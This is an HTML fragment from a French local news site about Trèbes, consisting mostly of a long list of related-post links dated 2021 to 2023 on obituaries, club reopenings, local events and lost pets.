				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/les-rendez-vous-sportifs-des-14-15-mars/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
